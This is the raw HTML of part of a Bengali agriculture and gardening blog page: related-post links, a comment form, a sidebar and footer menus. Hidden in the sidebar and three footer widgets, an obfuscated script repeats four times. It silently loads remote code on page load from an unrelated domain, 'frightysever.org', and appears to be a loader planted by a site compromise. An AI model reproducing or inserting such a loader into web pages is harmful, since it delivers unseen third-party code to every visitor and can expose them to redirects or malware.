data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ঘরোয়া উপায়ে আম সংরক্ষণ" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2021/07/ঘরোয়া-উপায়ে-আম-সংরক্ষণ-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2021/07/ঘরোয়া-উপায়ে-আম-সংরক্ষণ.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2021/07/ঘরোয়া-উপায়ে-আম-সংরক্ষণ-120x86.png" data-sizes="auto" data-expand="700" title="ঘরোয়া উপায়ে আম সংরক্ষণ 8"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://greeniculture.com/feature/mango-preservation/">ঘরোয়া উপায়ে আম সংরক্ষণ</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://greeniculture.com/feature/mango-preservation/" ><i class="fa fa-clock-o"></i> September 28, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://greeniculture.com/feature/antioxidant-sources-and-benefits/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="অ্যান্টিঅক্সিডেন্টঃ উৎস ও উপকারিতা" decoding="async" loading="lazy" data-attachment-id="8387" data-permalink="https://greeniculture.com/feature/antioxidant-sources-and-benefits/attachment/%e0%a6%85%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%bf%e0%a6%85%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%a1%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%83-%e0%a6%89%e0%a7%8e%e0%a6%b8/" data-orig-file="https://greeniculture.com/wp-content/uploads/2020/10/অ্যান্টিঅক্সিডেন্টঃ-উৎস-ও-উপকারিতা.png" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="অ্যান্টিঅক্সিডেন্টঃ উৎস ও উপকারিতা" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2020/10/অ্যান্টিঅক্সিডেন্টঃ-উৎস-ও-উপকারিতা-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2020/10/অ্যান্টিঅক্সিডেন্টঃ-উৎস-ও-উপকারিতা.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2020/10/অ্যান্টিঅক্সিডেন্টঃ-উৎস-ও-উপকারিতা-120x86.png" data-sizes="auto" data-expand="700" title="অ্যান্টিঅক্সিডেন্টঃ উৎস ও উপকারিতা 9"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://greeniculture.com/feature/antioxidant-sources-and-benefits/">অ্যান্টিঅক্সিডেন্টঃ উৎস ও উপকারিতা</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://greeniculture.com/feature/antioxidant-sources-and-benefits/" ><i class="fa fa-clock-o"></i> September 28, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://greeniculture.com/feature/flowers-photo-story/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Thumnail Nahid Hasan" decoding="async" loading="lazy" data-attachment-id="8184" data-permalink="https://greeniculture.com/%e0%a6%a8%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a6-%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%be%e0%a6%a8-%e0%a6%8f%e0%a6%b0-_%e0%a6%ab%e0%a7%81%e0%a6%b2-%e0%a6%97%e0%a6%b2%e0%a7%8d%e0%a6%aa_/" data-orig-file="https://greeniculture.com/wp-content/uploads/2020/08/নাহিদ-হাসান-এর-_ফুল-গল্প_.png" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="নাহিদ হাসান এর _ফুল গল্প" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2020/08/নাহিদ-হাসান-এর-_ফুল-গল্প_-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2020/08/নাহিদ-হাসান-এর-_ফুল-গল্প_-1024x576.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2020/08/নাহিদ-হাসান-এর-_ফুল-গল্প_-120x86.png" data-sizes="auto" data-expand="700" title="ফুল গল্প 10"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://greeniculture.com/feature/flowers-photo-story/">ফুল গল্প</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://greeniculture.com/feature/flowers-photo-story/" ><i class="fa fa-clock-o"></i> September 28, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://greeniculture.com/feature/online-cattle-hat-and-live-weight-system/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Online Cow Hut" decoding="async" loading="lazy" data-attachment-id="8047" data-permalink="https://greeniculture.com/feature/online-cattle-hat-and-live-weight-system/attachment/%e0%a6%85%e0%a6%a8%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%a8-%e0%a6%aa%e0%a6%b6%e0%a7%81%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%9f-%e0%a6%93-%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%ad-%e0%a6%93%e0%a6%af%e0%a6%bc/" data-orig-file="https://greeniculture.com/wp-content/uploads/2020/07/অনলাইন-পশুর-হাট-ও-লাইভ-ওয়েট-পদ্ধতি.png" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="অনলাইন পশুর হাট ও লাইভ ওয়েট পদ্ধতি" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2020/07/অনলাইন-পশুর-হাট-ও-লাইভ-ওয়েট-পদ্ধতি-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2020/07/অনলাইন-পশুর-হাট-ও-লাইভ-ওয়েট-পদ্ধতি-1024x576.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2020/07/অনলাইন-পশুর-হাট-ও-লাইভ-ওয়েট-পদ্ধতি-120x86.png" data-sizes="auto" data-expand="700" title="অনলাইন পশুর হাট ও লাইভ ওয়েট পদ্ধতি 11"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://greeniculture.com/feature/online-cattle-hat-and-live-weight-system/">অনলাইন পশুর হাট ও লাইভ ওয়েট পদ্ধতি</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://greeniculture.com/feature/online-cattle-hat-and-live-weight-system/" ><i class="fa fa-clock-o"></i> September 28, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://greeniculture.com/feature/tea-for-healthy-lifestyle/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Tea for preventing covid-19" decoding="async" loading="lazy" data-attachment-id="7655" data-permalink="https://greeniculture.com/feature/tea-for-healthy-lifestyle/attachment/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%ad%e0%a6%be%e0%a6%b2-%e0%a6%a5%e0%a6%be%e0%a6%95%e0%a6%a4%e0%a7%87-%e0%a6%9a%e0%a6%be/" data-orig-file="https://greeniculture.com/wp-content/uploads/2020/07/করোনায়-ভাল-থাকতে-চা.png" data-orig-size="1200,675" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="করোনায় ভাল থাকতে চা" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2020/07/করোনায়-ভাল-থাকতে-চা-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2020/07/করোনায়-ভাল-থাকতে-চা-1024x576.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2020/07/করোনায়-ভাল-থাকতে-চা-120x86.png" data-sizes="auto" data-expand="700" title="করোনায় ভাল থাকতে চা 12"></div>
                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://greeniculture.com/feature/tea-for-healthy-lifestyle/">করোনায় ভাল থাকতে চা</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://greeniculture.com/feature/tea-for-healthy-lifestyle/" ><i class="fa fa-clock-o"></i> September 28, 2024</a></div></div>
                    </div>
                </article>
                                                            </div>
                                                        </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="bf7f20eb836be3b9eee753bb-text/javascript">var jnews_module_4788_0_69744ebcbbdc4 = {"header_icon":"","first_title":"Related","second_title":"Posts","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","sponsor":false,"number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":4788,"include_category":"773,37","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":20,"excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_2"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://greeniculture.com/lets-garden/okra-cultivation/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Ladies Finger" decoding="async" loading="lazy" data-attachment-id="4798" data-permalink="https://greeniculture.com/lets-garden/okra-cultivation/attachment/%e0%a6%9c%e0%a6%ae%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%a2%e0%a7%87%e0%a6%81%e0%a6%a1%e0%a6%bc%e0%a6%b8-%e0%a6%ac%e0%a6%be-%e0%a6%ad%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%9a/" data-orig-file="https://greeniculture.com/wp-content/uploads/2020/05/জমিতে-ঢেঁড়স-বা-ভেন্ডির-চাষ.png" data-orig-size="1000,563" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="জমিতে ঢেঁড়স বা ভেন্ডির চাষ" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2020/05/জমিতে-ঢেঁড়স-বা-ভেন্ডির-চাষ-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2020/05/জমিতে-ঢেঁড়স-বা-ভেন্ডির-চাষ.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2020/05/জমিতে-ঢেঁড়স-বা-ভেন্ডির-চাষ-75x75.png" data-sizes="auto" data-expand="700" title="জমিতে ঢেঁড়স বা ভেন্ডির চাষ 13"></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://greeniculture.com/lets-garden/okra-cultivation/">
                        জমিতে ঢেঁড়স বা ভেন্ডির চাষ                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://greeniculture.com/health-tips/vegetables-for-open-pores-problem/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Face pore problems" decoding="async" loading="lazy" data-attachment-id="4864" data-permalink="https://greeniculture.com/health-tips/vegetables-for-open-pores-problem/attachment/%e0%a6%96%e0%a7%8b%e0%a6%b2%e0%a6%be-%e0%a6%b2%e0%a7%8b%e0%a6%ae%e0%a6%95%e0%a7%82%e0%a6%aa%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%ae%e0%a6%b8%e0%a7%8d%e0%a6%af%e0%a6%be-%e0%a6%b8%e0%a6%ae%e0%a6%be/" data-orig-file="https://greeniculture.com/wp-content/uploads/2020/05/খোলা-লোমকূপের-সমস্যা-সমাধানে-দৈনন্দিন-সবজি-.png" data-orig-size="1000,563" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="খোলা লোমকূপের সমস্যা সমাধানে দৈনন্দিন সবজি" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2020/05/খোলা-লোমকূপের-সমস্যা-সমাধানে-দৈনন্দিন-সবজি--300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2020/05/খোলা-লোমকূপের-সমস্যা-সমাধানে-দৈনন্দিন-সবজি-.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2020/05/খোলা-লোমকূপের-সমস্যা-সমাধানে-দৈনন্দিন-সবজি--75x75.png" data-sizes="auto" data-expand="700" title="খোলা লোমকূপজনিত সমস্যা সমাধানে দৈনন্দিন সবজি 14"></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://greeniculture.com/health-tips/vegetables-for-open-pores-problem/">
                        খোলা লোমকূপজনিত সমস্যা সমাধানে দৈনন্দিন সবজি                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://greeniculture.com/organic-pesticide/homemade-bio-pesticides-1/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Bio Pesticides 1" decoding="async" loading="lazy" data-attachment-id="5065" data-permalink="https://greeniculture.com/organic-pesticide/homemade-bio-pesticides-1/attachment/%e0%a6%98%e0%a6%b0%e0%a7%8b%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a7%87%e0%a6%b6%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a7%81%e0%a6%a4/" data-orig-file="https://greeniculture.com/wp-content/uploads/2020/05/ঘরোয়া-পরিবেশে-প্রস্তুত-করুন-জৈব-কীটনাশক-.png" data-orig-size="600,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ঘরোয়া পরিবেশে প্রস্তুত করুন জৈব কীটনাশক" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2020/05/ঘরোয়া-পরিবেশে-প্রস্তুত-করুন-জৈব-কীটনাশক--300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2020/05/ঘরোয়া-পরিবেশে-প্রস্তুত-করুন-জৈব-কীটনাশক-.png" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2020/05/ঘরোয়া-পরিবেশে-প্রস্তুত-করুন-জৈব-কীটনাশক--75x75.png" data-sizes="auto" data-expand="700" title="ঘরোয়া পরিবেশে প্রস্তুত করুন জৈব কীটনাশক - পর্ব ১ 15"></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://greeniculture.com/organic-pesticide/homemade-bio-pesticides-1/">
                        ঘরোয়া পরিবেশে প্রস্তুত করুন জৈব কীটনাশক - পর্ব ১                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container">
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/new-technology/how-to-do-fruit-bagging/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=155008361&#038;postid=4788&#038;comment_registration=0&#038;require_name_email=0&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=0&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=c8a499ef05&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=13.8.1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=b907e16e3d7f3f5181360d38978334e3e1f88b2c#parent=https%3A%2F%2Fgreeniculture.com%2Fnew-technology%2Fhow-to-do-fruit-bagging%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script type="bf7f20eb836be3b9eee753bb-text/javascript">
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		</div>					</div>

				</div>
				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-3">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget_text widget widget_custom_html" id="custom_html-10"><div class="textwidget custom-html-widget"><script type="bf7f20eb836be3b9eee753bb-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div></div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-4788 single-format-standard wp-embed-responsive jeg_device_toggle jnews-dark-nocookie jeg_single_tpl_2 jnews jnews-disable-style-table jeg-mobile-table-scrollable jsc_normal"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_2 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-lg-4 col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-11"><div class="textwidget custom-html-widget"><script type="bf7f20eb836be3b9eee753bb-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-14"><div class="textwidget custom-html-widget"><script type="bf7f20eb836be3b9eee753bb-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div></div>
		<div class="footer_widget widget_recent_entries" id="recent-posts-4">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Recent Posts</span></h3></div>
		<ul>
											<li>
					<a href="https://greeniculture.com/cattle-husbandry/how-to-preserve-meat/">স্বাদ অক্ষুণ্ণ রেখে গোশত সংরক্ষণের উপায়</a>
									</li>
											<li>
					<a href="https://greeniculture.com/diseases-remedy/onion-disease-2/">পেঁয়াজের রোগ-বালাই ও এর দমন ব্যবস্থা – পর্ব ২</a>
									</li>
											<li>
					<a href="https://greeniculture.com/diseases-remedy/onion-diseases-1/">পেঁয়াজের রোগ-বালাই ও এর দমন ব্যবস্থা – পর্ব ১</a>
									</li>
					</ul>

		</div>                        </div>

                        <div class="col-lg-2 col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-13"><div class="textwidget custom-html-widget"><script type="bf7f20eb836be3b9eee753bb-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div></div><div class="footer_widget widget_nav_menu" id="nav_menu-8"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Sites</span></h3></div><div class="menu-site-container"><ul id="menu-site" class="menu"><li id="menu-item-8973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8973"><a href="https://greeniculture.com/shop">Shop<span class="menu-item-badge jeg-badge-floating"style="background-color: #f70d28; color: #fff">New</span></a></li>
<li id="menu-item-8974" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8974"><a href="https://greeniculture.com/blog/">Blog</a></li>
<li id="menu-item-8975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8975"><a href="https://greeniculture.com/certificates/">Certificates</a></li>
<li id="menu-item-8976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8976"><a href="https://greeniculture.com/contact-us/">Contact Us</a></li>
</ul></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-12"><div class="textwidget custom-html-widget"><script type="bf7f20eb836be3b9eee753bb-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div></div><div class="footer_widget widget_nav_menu" id="nav_menu-9"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Quick Links</span></h3></div><div class="menu-leftside-menu-container"><ul id="menu-leftside-menu" class="menu"><li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-854"><a href="https://greeniculture.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://greeniculture.com/our-terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://greeniculture.com/disclaimer-blogs/">Blogs Disclaimer</a></li>
<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://greeniculture.com/cookie-policy/">Cookie Policy</a></li>
</ul></div></div>                        </div>
                    </div>
                </div>


                
                    <div class="jeg_footer_secondary clearfix">

                        <!-- secondary footer right -->

                        <div class="footer_right">

                            <ul class="jeg_menu_footer"><li class="page_item page-item-2"><a href="https://greeniculture.com/about-us/">About Us</a></li>
<li class="page_item page-item-24 current_page_parent"><a href="https://greeniculture.com/blog/">Blog</a></li>
<li class="page_item page-item-842"><a href="https://greeniculture.com/disclaimer-blogs/">Blogs Disclaimer</a></li>
<li class="page_item page-item-8329"><a href="https://greeniculture.com/certificates/">Certificates</a></li>
<li class="page_item page-item-9859"><a href="https://greeniculture.com/contact/">Contact</a></li>
<li class="page_item page-item-26"><a href="https://greeniculture.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-810"><a href="https://greeniculture.com/cookie-policy/">Cookie Policy</a></li>
<li class="page_item page-item-804"><a href="https://greeniculture.com/faqs-greeniculture/">FAQs</a></li>
<li class="page_item page-item-1529"><a href="https://greeniculture.com/greetings/">Greetings</a></li>
<li class="page_item page-item-6550"><a href="https://greeniculture.com/home/">Home</a></li>
<li class="page_item page-item-37"><a href="https://greeniculture.com/our-services/">Our Services</a></li>
<li class="page_item page-item-61"><a href="https://greeniculture.com/our-team/">Our Team</a></li>
<li class="page_item page-item-3"><a href="https://greeniculture.com/privacy-policy/">Privacy Policy</a></li>
